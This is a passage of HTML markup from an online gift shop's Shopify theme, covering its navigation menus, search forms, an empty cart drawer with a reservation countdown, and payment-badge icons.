                                    Graphic Apparel
                                  </a></li><li><a href="/collections/soft-blanket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Soft Blanket
                                  </a></li><li><a href="/collections/doormat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Doormat
                                  </a></li><li><a href="/collections/garden-flag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Garden Flag
                                  </a></li><li><a href="/collections/door-plate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Door Plate
                                  </a></li><li><a href="/collections/canvas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canvas
                                  </a></li><li><a href="/collections/jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jewelry
                                  </a></li><li><a href="/collections/mug" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mug
                                  </a></li><li><a href="/collections/wine-tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wine Tumbler
                                  </a></li><li><a href="/collections/tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tumbler
                                  </a></li><li><a href="/collections/water-tracker-bottle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Water Tracker Bottle
                                  </a></li><li><a href="/collections/sunshade" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sunshade
                                  </a></li><li><a href="/collections/butterfly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hawaii Shirt
                                  </a></li><li><a href="/collections/beach-shorts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beach Shorts
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/embroidered-apparel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Embroidery
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Jewelry
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Jewelry
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/gift-for-mom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    For Mom
                                  </a></li><li><a href="/collections/gift-for-daughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    For Daughter
                                  </a></li><li><a href="/collections/son" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    For Son
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/pet-christmas-woven-blanket" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Woven Blanket
                    </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Reviews
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://thegiftiee.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="SHVnJ8QdA2mP0fKcO7BLX3Trw5UhZyE9txsWleG6oV4Mz yK2tP8oL6qH4uN7vG5rC1xM3fB9wJ0dAkjeZlgRXmVhDsFciWYpnQTEUOzSbFaG t6eQvN1hU9GbM0PkL7RYF4wX2CxO8znViHqTg3fsZpJr5aKjymEoWBdAlcDShuF   oM5YtJxR1fG4pN7VkE8WbH3dQzU0cC9ZlqA2SnvF6mPjLwKXgiyOsTehBruDpaG   jV3uA7tQn9H4mFeC0sW1zX5LrP8dB6oMqyNkfY2vJlGgZcUxwIbhTRaDSpKEOFr   aW6dP4bN2oF1jT5gH7lY3xV9uQ8mS0zXnCkGvRLeMfyOqJpBhiZtDrCAwUKsXEo   zP8bM1xY0qV4rW6tH7oC3fN5uG9kJ2mAldnEvsQZyTFiLwGpaBXRKeUDhOSjcIr   yK2tP8oL6qH4uN7vG5rC1xM3fB9wJ0dAkjeZlgRXmVhDsFciWYpnQTEUOzSbFaG   fM4wN2vQ7hL1rP6bT9oG5xC3uH8kY0dJmznVseAlZfXiWRpEoByUaKqDTcOjSFg">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">The Giftiee</span></a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Occasions</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/valentines-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Valentine&#39;s Day
                                </a></li><li><a href="/collections/mothers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mother&#39;s Day
                                </a></li><li><a href="/collections/fathers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Father&#39;s Day
                                </a></li><li><a href="/collections/halloween-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Halloween
                                </a></li><li><a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/graphic-apparel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Graphic Apparel
                                </a></li><li><a href="/collections/soft-blanket" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Soft Blanket
                                </a></li><li><a href="/collections/doormat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Doormat
                                </a></li><li><a href="/collections/garden-flag" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Garden Flag
                                </a></li><li><a href="/collections/door-plate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Door Plate
                                </a></li><li><a href="/collections/canvas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Canvas
                                </a></li><li><a href="/collections/jewelry" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jewelry
                                </a></li><li><a href="/collections/mug" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mug
                                </a></li><li><a href="/collections/wine-tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wine Tumbler
                                </a></li><li><a href="/collections/tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tumbler
                                </a></li><li><a href="/collections/water-tracker-bottle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Water Tracker Bottle
                                </a></li><li><a href="/collections/sunshade" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sunshade
                                </a></li><li><a href="/collections/butterfly" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hawaii Shirt
                                </a></li><li><a href="/collections/beach-shorts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beach Shorts
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/embroidered-apparel" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Embroidery</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Jewelry</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/gift-for-mom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  For Mom
                                </a></li><li><a href="/collections/gift-for-daughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  For Daughter
                                </a></li><li><a href="/collections/son" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  For Son
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/pet-christmas-woven-blanket" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Woven Blanket</span>
                  </a></li><li><a href="/pages/reviews" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Reviews</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="SHVnJ8QdA2mP0fKcO7BLX3Trw5UhZyE9txsWleG6oV4Mz yK2tP8oL6qH4uN7vG5rC1xM3fB9wJ0dAkjeZlgRXmVhDsFciWYpnQTEUOzSbFaG t6eQvN1hU9GbM0PkL7RYF4wX2CxO8znViHqTg3fsZpJr5aKjymEoWBdAlcDShuF   oM5YtJxR1fG4pN7VkE8WbH3dQzU0cC9ZlqA2SnvF6mPjLwKXgiyOsTehBruDpaG   jV3uA7tQn9H4mFeC0sW1zX5LrP8dB6oMqyNkfY2vJlGgZcUxwIbhTRaDSpKEOFr   aW6dP4bN2oF1jT5gH7lY3xV9uQ8mS0zXnCkGvRLeMfyOqJpBhiZtDrCAwUKsXEo   zP8bM1xY0qV4rW6tH7oC3fN5uG9kJ2mAldnEvsQZyTFiLwGpaBXRKeUDhOSjcIr   yK2tP8oL6qH4uN7vG5rC1xM3fB9wJ0dAkjeZlgRXmVhDsFciWYpnQTEUOzSbFaG   fM4wN2vQ7hL1rP6bT9oG5xC3uH8kY0dJmznVseAlZfXiWRpEoByUaKqDTcOjSFg">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://thegiftiee.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "The Giftiee",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/thegiftiee.com"
  }
</script>
</div><section id="shopify-section-sections--19524302471317__1755246671a1d5cd6f" class="shopify-section shopify-section-group-header-group section"><div class="page-width">
  
</div>


</section>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://thegiftiee.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 